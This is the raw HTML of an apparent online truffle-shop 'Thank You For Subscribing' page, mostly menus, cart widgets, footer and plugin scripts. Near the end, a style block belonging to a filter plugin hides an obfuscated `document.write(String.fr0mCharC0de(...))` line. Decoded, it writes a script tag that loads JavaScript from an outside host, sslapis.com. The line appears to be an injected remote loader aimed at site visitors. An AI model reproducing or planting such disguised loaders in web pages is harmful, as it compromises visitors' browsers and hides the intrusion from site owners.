<script async src="https://www.googletagmanager.com/gtag/js?id=G-1XEKTGJNJX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1XEKTGJNJX');
</script>
</head>
<body class="wp-singular page-template-default page page-id-8920 wp-theme-bb-theme wp-child-theme-bb-theme-child theme-bb-theme fl-builder-2-9-4-2 fl-themer-1-5-2-1-20251125200437 fl-theme-1-7-18-1 fl-no-js sfsi_plus_actvite_theme_default wc-pac-hide-sale-flash woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-framework-base fl-preset-default fl-full-width fl-search-active elementor-default elementor-kit-9273" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-4746 fl-builder-global-templates-locked" data-post-id="4746" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5bb4d80727a66 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large toprowheader" data-node="5bb4d80727a66">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bb4d8072a8ec" data-node="5bb4d8072a8ec">
			<div class="fl-col fl-node-vws7k9o4t85g fl-col-bg-color fl-col-has-cols" data-node="vws7k9o4t85g">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-pqcm6z4vf2te fl-col-group-nested" data-node="pqcm6z4vf2te">
			<div class="fl-col fl-node-gfnu9yxepmw0 fl-col-bg-color mobilecolumnmenu" data-node="gfnu9yxepmw0">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-f89elvnbthxm topmenu" data-node="f89elvnbthxm">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-19497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://giorgiotruffleshop.com/about-us/">About Us</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-19754" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giorgiotruffleshop.com/about-us/">About Us</a></li>	<li id="menu-item-19498" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giorgiotruffleshop.com/faq/">FAQ</a></li>	<li id="menu-item-19499" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giorgiotruffleshop.com/blog/">Blog</a></li>	<li id="menu-item-19500" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giorgiotruffleshop.com/contact-us/">Contact us</a></li></ul></li><li id="menu-item-19501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://giorgiotruffleshop.com/product-category/recipes-truffle/">Recipe</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-19503" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giorgiotruffleshop.com/product-category/recipes-truffle/truffle-main-course-recipes/">Recipes Truffle Main Course</a></li>	<li id="menu-item-19504" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipe-truffle-pasta/">Recipes Truffle Pasta</a></li>	<li id="menu-item-19505" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipes-truffle-soup/">Recipe Truffle Soup</a></li>	<li id="menu-item-19506" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipe-truffle-side-dish/">Recipe Truffle Side Dish</a></li>	<li id="menu-item-19507" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipes-truffle-breakfast/">Recipe Truffle Breakfast</a></li></ul></li><li id="menu-item-19508" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giorgiotruffleshop.com/shipping-return-policy/">Shipping Return Policy</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-vrx31ji8y9us fl-col-bg-color fl-col-small mobilecart" data-node="vrx31ji8y9us">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-mini-cart fl-node-i2sxeu0nmpkb" data-node="i2sxeu0nmpkb">
	<div class="fl-module-content fl-node-content">
		<div class="woopack-mini-cart woopack-desktop-align-right woocommerce">
	<div class="woopack-cart-button">

		
		<a class="woopack-cart-contents woopack-cart-icon_text" href="#" title="View your shopping cart" data-target="on-click">
			<span class="cart-button-wrap">
			
															<span class="cart-contents-icon fas fa-shopping-cart"></span>
						
							
										<span class="cart-contents-text">Cart</span>
						</span>

			
		</a>

					<span class="cart-contents-count-after">
				<span class="cart-counter">0</span>
			</span>
		
	</div>

	<div class="woopack-cart-items">
		<div class="widget_shopping_cart_content">	<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
</div>
	</div>

</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5bb4d0e00a312 fl-row-default-height fl-row-align-center" data-node="5bb4d0e00a312">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bb4d0e00a351 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5bb4d0e00a351">
			<div class="fl-col fl-node-5bb4d0e00a38d fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5bb4d0e00a38d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-5bb4d6d62bdb0" data-node="5bb4d6d62bdb0">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-center pp-photo-align-responsive-default" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://giorgiotruffleshop.com" target="_self" itemprop="url">
									<img fetchpriority="high" fetchpriority="high" decoding="async" class="pp-photo-img wp-image-19539 size-full" src="https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW.png" alt="Giorgio Truffle Oil Logo - Full" itemprop="image" height="560" width="960" srcset="https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW.png 960w, https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW-300x175.png 300w, https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW-768x448.png 768w, https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW-600x350.png 600w" sizes="(max-width: 960px) 100vw, 960px" title="giorgio-truffle-oil-logo-full-NEW"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5bb4d0e00a3c8 fl-col-bg-color fl-col-small-custom-width" data-node="5bb4d0e00a3c8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-5bb4d0e00a43e fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5bb4d0e00a43e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-header-menu" class="menu fl-menu-horizontal fl-toggle-plus"><li id="menu-item-19430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://giorgiotruffleshop.com/product-category/truffle-oil/">Truffle Oil</a></li><li id="menu-item-19137" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giorgiotruffleshop.com/product-category/black-truffle-oil/">Black Truffle Oil</a></li><li id="menu-item-19138" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giorgiotruffleshop.com/product-category/white-truffle-oil/">White Truffle Oil</a></li><li id="menu-item-19139" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giorgiotruffleshop.com/product-category/organic-truffle-oil/">Organic Truffle Oil</a></li><li id="menu-item-19140" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giorgiotruffleshop.com/product-category/truffle-hot-sauce">Truffle Hot Sauce</a></li><li id="menu-item-19447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://giorgiotruffleshop.com/product-category/truffle-products/">Truffle Products</a></li></ul></nav></div>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-gmhdx23buqfc fl-visible-mobile" data-node="gmhdx23buqfc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-mobile-menu" class="menu fl-menu-horizontal fl-toggle-plus"><li id="menu-item-20499" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://giorgiotruffleshop.com/blog/category/truffle-oil/">Truffle Oil</a></li><li id="menu-item-20503" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giorgiotruffleshop.com/product-category/black-truffle-oil/">Black Truffle Oil</a></li><li id="menu-item-20504" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giorgiotruffleshop.com/product-category/white-truffle-oil/">White Truffle Oil</a></li><li id="menu-item-20505" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giorgiotruffleshop.com/product-category/organic-truffle-oil/">Organic Truffle Oil</a></li><li id="menu-item-20506" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giorgiotruffleshop.com/product-category/truffle-hot-sauce">Truffle Hot Sauce</a></li><li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giorgiotruffleshop.com/product-category/truffle-products/">Truffle Products</a></li><li id="menu-item-20508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://giorgiotruffleshop.com/about-us/">About us</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-20509" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giorgiotruffleshop.com/faq/">FAQ</a></li>	<li id="menu-item-20510" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giorgiotruffleshop.com/blog/">Blog</a></li>	<li id="menu-item-20511" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giorgiotruffleshop.com/contact-us/">Contact us</a></li></ul></li><li id="menu-item-20512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://giorgiotruffleshop.com/product-category/recipes-truffle/">Recipe</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-20513" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giorgiotruffleshop.com/product-category/recipes-truffle/truffle-main-course-recipes/">Recipes Truffle Main Course</a></li>	<li id="menu-item-20514" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipe-truffle-pasta/">Recipes Truffle Pasta</a></li>	<li id="menu-item-20515" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipes-truffle-soup/">Recipe Truffle Soup</a></li>	<li id="menu-item-20516" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipe-truffle-side-dish/">Recipe Truffle Side Dish</a></li>	<li id="menu-item-20517" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipes-truffle-breakfast/">Recipe Truffle Breakfast</a></li></ul></li><li id="menu-item-20518" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giorgiotruffleshop.com/shipping-return-policy/">Shipping Return Policy</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-8920 page type-page status-publish hentry" id="fl-post-8920" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">Thank You For Subscribing</h1>
			</header><!-- .fl-post-header -->
			<div class="fl-post-content clearfix" itemprop="text">
		<h4>You Will Be Sent Monthly Promotions and Discounts</h4>
	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-4766 fl-builder-global-templates-locked" data-post-id="4766" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5bb4d9ac50116 fl-row-default-height fl-row-align-center" data-node="5bb4d9ac50116">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bb4db184b824" data-node="5bb4db184b824">
			<div class="fl-col fl-node-5bb4db184b9dd fl-col-bg-color" data-node="5bb4db184b9dd">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5bb4db1587a1f fl-animation fl-fade-in" data-node="5bb4db1587a1f" data-animation-delay="0.0" data-animation-duration="1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img decoding="async" class="fl-photo-img wp-image-19539 size-medium" src="https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW-300x175.png" alt="Giorgio Truffle Oil Logo - Full" itemprop="image" height="175" width="300" title="giorgio-truffle-oil-logo-full-NEW" srcset="https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW-300x175.png 300w, https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW-768x448.png 768w, https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW-600x350.png 600w, https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW.png 960w" sizes="(max-width: 300px) 100vw, 300px" />
					</div>
	</div>
	</div>
</div>
<style>.fl-node-5bb4db1587a1f.fl-animation:not(.fl-animated){opacity:0}</style></div>
</div>
	</div>

<div class="fl-col-group fl-node-5bb4db50c0581" data-node="5bb4db50c0581">
			<div class="fl-col fl-node-5bb4db4725d17 fl-col-bg-color" data-node="5bb4db4725d17">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-5bb4db6035d29" data-node="5bb4db6035d29">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Search" method="get" role="search" action="https://giorgiotruffleshop.com/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</div></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5bb4d9ac50151 fl-col-group-equal-height fl-col-group-align-center" data-node="5bb4d9ac50151">
			<div class="fl-col fl-node-5bb4d9ac501d9 fl-col-bg-color fl-col-small" data-node="5bb4d9ac501d9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5bb4dadfeb055" data-node="5bb4dadfeb055">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img decoding="async" class="fl-photo-img wp-image-19535 size-full" src="https://giorgiotruffleshop.com/wp-content/uploads/2018/10/free-shipping-75-new.png" alt="Free Shipping Over $75 Icon" itemprop="image" height="126" width="200" title="free-shipping-75-new"  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5bb4d9ac5018b fl-col-bg-color fl-col-small" data-node="5bb4d9ac5018b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5bb4d9ac5024f" data-node="5bb4d9ac5024f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>At Giorgio Truffles, we offer a line of Organic products in all of our categories. Our ingredients are from local farmers and top producers in  California and Italy.  All of our products are hand crafted in small batches to ensure quality.</p>
<p><strong>FDA Inspected Food Facility. Peanut and Tree Nut Free.</strong></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5bb4d9ac50008 fl-row-default-height fl-row-align-center" data-node="5bb4d9ac50008">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bb4d9ac50056" data-node="5bb4d9ac50056">
			<div class="fl-col fl-node-5bb4d9ac5009b fl-col-bg-color" data-node="5bb4d9ac5009b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5bb4d9ac500da" data-node="5bb4d9ac500da">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;"><span style="font-size: 14px;">© 2024 <a href="https://giorgiotruffleshop.com/">Giorgio Truffle Shop</a>. <a href="https://giorgiotruffleshop.com/shipping-return-policy/">Shipping &amp; Return Policy</a>. Powered by&nbsp;<a href="https://www.truemtn.com/">True Mtn</a></span></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!--facebook like and share js -->
        <script async defer type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
        <div id="fb-root"></div>

		<script>
			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s);
				js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>
	<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

<div class="woopack-modal" style="display: none;">
    <div class="woopack-modal-overlay" style="background-image: url(https://giorgiotruffleshop.com/wp-content/plugins/woopack/assets/images/loader.gif);"></div>
    <div class="woopack-modal-inner">
        <div class="woopack-modal-close">×</div>
        <div class="woopack-modal-content"></div>
    </div>
</div>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            <div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-cart2"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://giorgiotruffleshop.com/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://giorgiotruffleshop.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://giorgiotruffleshop.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.94.0" id="cr-frontend-js-js"></script>
